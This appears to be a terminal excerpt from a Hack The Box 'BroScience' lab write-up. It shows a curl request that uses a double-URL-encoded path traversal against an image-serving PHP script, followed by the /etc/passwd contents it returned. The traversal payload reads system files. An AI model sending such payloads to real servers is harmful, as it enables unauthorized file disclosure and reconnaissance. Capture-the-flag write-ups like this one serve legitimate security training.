 ┌──(kali㉿kali)-[~/broscience]
└─$ curl -k https://broscience.htb/includes/img.php?path=..%252F..%252F..%252F..%252F..%252Fetc%252Fpass
wd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false